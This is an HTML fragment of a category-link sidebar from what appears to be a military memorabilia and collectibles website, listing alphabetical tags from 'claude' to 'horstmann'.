	<li class="cat-item cat-item-7964"><a href="https://unitedstatesarmynavy.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://unitedstatesarmynavy.com/category/clinometer/" >clinometer</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://unitedstatesarmynavy.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://unitedstatesarmynavy.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://unitedstatesarmynavy.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://unitedstatesarmynavy.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://unitedstatesarmynavy.com/category/cockpit/" >cockpit</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://unitedstatesarmynavy.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://unitedstatesarmynavy.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://unitedstatesarmynavy.com/category/collina/" >collina</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://unitedstatesarmynavy.com/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://unitedstatesarmynavy.com/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-7375"><a href="https://unitedstatesarmynavy.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://unitedstatesarmynavy.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://unitedstatesarmynavy.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://unitedstatesarmynavy.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://unitedstatesarmynavy.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://unitedstatesarmynavy.com/category/completes/" >completes</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://unitedstatesarmynavy.com/category/comsubgru/" >comsubgru</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://unitedstatesarmynavy.com/category/comsubron/" >comsubron</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://unitedstatesarmynavy.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-7949"><a href="https://unitedstatesarmynavy.com/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://unitedstatesarmynavy.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-7779"><a href="https://unitedstatesarmynavy.com/category/convair/" >convair</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://unitedstatesarmynavy.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-8438"><a href="https://unitedstatesarmynavy.com/category/convolute/" >convolute</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://unitedstatesarmynavy.com/category/conyngham/" >conyngham</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://unitedstatesarmynavy.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://unitedstatesarmynavy.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://unitedstatesarmynavy.com/category/copper-brass/" >copper-brass</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://unitedstatesarmynavy.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://unitedstatesarmynavy.com/category/cordaroys/" >cordaroy&#039;s</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://unitedstatesarmynavy.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://unitedstatesarmynavy.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://unitedstatesarmynavy.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://unitedstatesarmynavy.com/category/covid/" >covid</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://unitedstatesarmynavy.com/category/covington/" >covington</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://unitedstatesarmynavy.com/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://unitedstatesarmynavy.com/category/crackerjack/" >crackerjack</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://unitedstatesarmynavy.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://unitedstatesarmynavy.com/category/creighton/" >creighton</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://unitedstatesarmynavy.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://unitedstatesarmynavy.com/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://unitedstatesarmynavy.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://unitedstatesarmynavy.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://unitedstatesarmynavy.com/category/cutlass/" >cutlass</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://unitedstatesarmynavy.com/category/cva63/" >cva63</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://unitedstatesarmynavy.com/category/cvg-1/" >cvg-1</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://unitedstatesarmynavy.com/category/cw001626/" >cw001626</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://unitedstatesarmynavy.com/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://unitedstatesarmynavy.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://unitedstatesarmynavy.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://unitedstatesarmynavy.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://unitedstatesarmynavy.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://unitedstatesarmynavy.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://unitedstatesarmynavy.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://unitedstatesarmynavy.com/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://unitedstatesarmynavy.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://unitedstatesarmynavy.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://unitedstatesarmynavy.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://unitedstatesarmynavy.com/category/deckutility/" >deckutility</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://unitedstatesarmynavy.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://unitedstatesarmynavy.com/category/decoretive/" >decoretive</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://unitedstatesarmynavy.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://unitedstatesarmynavy.com/category/defensive/" >defensive</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://unitedstatesarmynavy.com/category/dehen/" >dehen</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://unitedstatesarmynavy.com/category/dehen1920/" >dehen1920</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://unitedstatesarmynavy.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://unitedstatesarmynavy.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://unitedstatesarmynavy.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://unitedstatesarmynavy.com/category/denim/" >denim</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://unitedstatesarmynavy.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://unitedstatesarmynavy.com/category/denoyer/" >denoyer</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://unitedstatesarmynavy.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://unitedstatesarmynavy.com/category/deployment/" >deployment</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://unitedstatesarmynavy.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://unitedstatesarmynavy.com/category/dervish/" >dervish</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://unitedstatesarmynavy.com/category/desco/" >desco</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://unitedstatesarmynavy.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://unitedstatesarmynavy.com/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://unitedstatesarmynavy.com/category/devotion/" >devotion</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://unitedstatesarmynavy.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://unitedstatesarmynavy.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://unitedstatesarmynavy.com/category/dignified/" >dignified</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://unitedstatesarmynavy.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://unitedstatesarmynavy.com/category/dismaland/" >dismaland</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://unitedstatesarmynavy.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://unitedstatesarmynavy.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://unitedstatesarmynavy.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://unitedstatesarmynavy.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://unitedstatesarmynavy.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://unitedstatesarmynavy.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://unitedstatesarmynavy.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://unitedstatesarmynavy.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://unitedstatesarmynavy.com/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://unitedstatesarmynavy.com/category/drifire/" >drifire</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://unitedstatesarmynavy.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://unitedstatesarmynavy.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://unitedstatesarmynavy.com/category/dueling/" >dueling</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://unitedstatesarmynavy.com/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://unitedstatesarmynavy.com/category/dummy/" >dummy</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://unitedstatesarmynavy.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://unitedstatesarmynavy.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://unitedstatesarmynavy.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://unitedstatesarmynavy.com/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://unitedstatesarmynavy.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://unitedstatesarmynavy.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://unitedstatesarmynavy.com/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://unitedstatesarmynavy.com/category/egerholm/" >egerholm</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://unitedstatesarmynavy.com/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://unitedstatesarmynavy.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://unitedstatesarmynavy.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://unitedstatesarmynavy.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://unitedstatesarmynavy.com/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://unitedstatesarmynavy.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://unitedstatesarmynavy.com/category/engineered/" >engineered</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://unitedstatesarmynavy.com/category/entering/" >entering</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://unitedstatesarmynavy.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://unitedstatesarmynavy.com/category/enterprise-class/" >enterprise-class</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://unitedstatesarmynavy.com/category/environmental/" >environmental</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://unitedstatesarmynavy.com/category/epperson/" >epperson</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://unitedstatesarmynavy.com/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://unitedstatesarmynavy.com/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://unitedstatesarmynavy.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://unitedstatesarmynavy.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://unitedstatesarmynavy.com/category/excalibur/" >excalibur</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://unitedstatesarmynavy.com/category/excelled/" >excelled</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://unitedstatesarmynavy.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://unitedstatesarmynavy.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://unitedstatesarmynavy.com/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://unitedstatesarmynavy.com/category/exercises/" >exercises</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://unitedstatesarmynavy.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://unitedstatesarmynavy.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://unitedstatesarmynavy.com/category/f-14/" >f-14</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://unitedstatesarmynavy.com/category/f-14a/" >f-14a</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://unitedstatesarmynavy.com/category/f14a/" >f14a</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://unitedstatesarmynavy.com/category/f6f-5/" >f6f-5</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://unitedstatesarmynavy.com/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://unitedstatesarmynavy.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://unitedstatesarmynavy.com/category/factual/" >factual</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://unitedstatesarmynavy.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://unitedstatesarmynavy.com/category/farragut/" >farragut</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://unitedstatesarmynavy.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://unitedstatesarmynavy.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://unitedstatesarmynavy.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://unitedstatesarmynavy.com/category/feelin/" >feelin</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://unitedstatesarmynavy.com/category/feha/" >feha</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://unitedstatesarmynavy.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://unitedstatesarmynavy.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://unitedstatesarmynavy.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://unitedstatesarmynavy.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://unitedstatesarmynavy.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://unitedstatesarmynavy.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://unitedstatesarmynavy.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://unitedstatesarmynavy.com/category/fitbit/" >fitbit</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://unitedstatesarmynavy.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://unitedstatesarmynavy.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://unitedstatesarmynavy.com/category/fl-15/" >fl-15</a>
</li>
	<li class="cat-item cat-item-7540"><a href="https://unitedstatesarmynavy.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://unitedstatesarmynavy.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://unitedstatesarmynavy.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://unitedstatesarmynavy.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://unitedstatesarmynavy.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://unitedstatesarmynavy.com/category/flotilla/" >flotilla</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://unitedstatesarmynavy.com/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://unitedstatesarmynavy.com/category/flyers/" >flyer&#039;s</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://unitedstatesarmynavy.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://unitedstatesarmynavy.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://unitedstatesarmynavy.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://unitedstatesarmynavy.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://unitedstatesarmynavy.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://unitedstatesarmynavy.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://unitedstatesarmynavy.com/category/forrestsl/" >forrestsl</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://unitedstatesarmynavy.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://unitedstatesarmynavy.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://unitedstatesarmynavy.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://unitedstatesarmynavy.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://unitedstatesarmynavy.com/category/freewheelers/" >freewheelers</a>
</li>
	<li class="cat-item cat-item-8023"><a href="https://unitedstatesarmynavy.com/category/fremont/" >fremont</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://unitedstatesarmynavy.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://unitedstatesarmynavy.com/category/froentier/" >froentier</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://unitedstatesarmynavy.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://unitedstatesarmynavy.com/category/fsi1-si2/" >fsi1-si2</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://unitedstatesarmynavy.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://unitedstatesarmynavy.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://unitedstatesarmynavy.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://unitedstatesarmynavy.com/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-7797"><a href="https://unitedstatesarmynavy.com/category/gallaudet/" >gallaudet</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://unitedstatesarmynavy.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://unitedstatesarmynavy.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://unitedstatesarmynavy.com/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://unitedstatesarmynavy.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://unitedstatesarmynavy.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://unitedstatesarmynavy.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://unitedstatesarmynavy.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://unitedstatesarmynavy.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://unitedstatesarmynavy.com/category/gilday/" >gilday</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://unitedstatesarmynavy.com/category/glider/" >glider</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://unitedstatesarmynavy.com/category/goatskin/" >goatskin</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://unitedstatesarmynavy.com/category/godspeed/" >godspeed</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://unitedstatesarmynavy.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://unitedstatesarmynavy.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://unitedstatesarmynavy.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://unitedstatesarmynavy.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://unitedstatesarmynavy.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://unitedstatesarmynavy.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://unitedstatesarmynavy.com/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://unitedstatesarmynavy.com/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://unitedstatesarmynavy.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://unitedstatesarmynavy.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://unitedstatesarmynavy.com/category/gridley/" >gridley</a>
</li>
	<li class="cat-item cat-item-8040"><a href="https://unitedstatesarmynavy.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://unitedstatesarmynavy.com/category/grumman/" >grumman</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://unitedstatesarmynavy.com/category/guadalcanal/" >guadalcanal</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://unitedstatesarmynavy.com/category/guam/" >guam</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://unitedstatesarmynavy.com/category/gunne/" >gunne</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://unitedstatesarmynavy.com/category/gunner/" >gunner</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://unitedstatesarmynavy.com/category/gunny/" >gunny</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://unitedstatesarmynavy.com/category/gurke/" >gurke</a>
</li>
	<li class="cat-item cat-item-8050"><a href="https://unitedstatesarmynavy.com/category/h-u-g-e/" >h-u-g-e</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://unitedstatesarmynavy.com/category/ha1104/" >ha1104</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://unitedstatesarmynavy.com/category/ha3555/" >ha3555</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://unitedstatesarmynavy.com/category/ha5108/" >ha5108</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://unitedstatesarmynavy.com/category/ha5113/" >ha5113</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://unitedstatesarmynavy.com/category/hallmart/" >hallmart</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://unitedstatesarmynavy.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://unitedstatesarmynavy.com/category/hamiltion/" >hamiltion</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://unitedstatesarmynavy.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://unitedstatesarmynavy.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://unitedstatesarmynavy.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://unitedstatesarmynavy.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://unitedstatesarmynavy.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://unitedstatesarmynavy.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://unitedstatesarmynavy.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://unitedstatesarmynavy.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://unitedstatesarmynavy.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://unitedstatesarmynavy.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://unitedstatesarmynavy.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://unitedstatesarmynavy.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://unitedstatesarmynavy.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://unitedstatesarmynavy.com/category/hayward/" >hayward</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://unitedstatesarmynavy.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://unitedstatesarmynavy.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://unitedstatesarmynavy.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://unitedstatesarmynavy.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://unitedstatesarmynavy.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://unitedstatesarmynavy.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-8348"><a href="https://unitedstatesarmynavy.com/category/helpa/" >helpa</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://unitedstatesarmynavy.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://unitedstatesarmynavy.com/category/henschel/" >henschel</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://unitedstatesarmynavy.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://unitedstatesarmynavy.com/category/hgu-33/" >hgu-33</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://unitedstatesarmynavy.com/category/hgu-34p/" >hgu-34p</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://unitedstatesarmynavy.com/category/hgu-68/" >hgu-68</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://unitedstatesarmynavy.com/category/hickey/" >hickey</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://unitedstatesarmynavy.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://unitedstatesarmynavy.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://unitedstatesarmynavy.com/category/hilborn/" >hilborn</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://unitedstatesarmynavy.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://unitedstatesarmynavy.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://unitedstatesarmynavy.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://unitedstatesarmynavy.com/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://unitedstatesarmynavy.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://unitedstatesarmynavy.com/category/hollister/" >hollister</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://unitedstatesarmynavy.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://unitedstatesarmynavy.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://unitedstatesarmynavy.com/category/hopewell/" >hopewell</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://unitedstatesarmynavy.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://unitedstatesarmynavy.com/category/horne/" >horne</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://unitedstatesarmynavy.com/category/horstmann/" >horstmann</a>
</li>
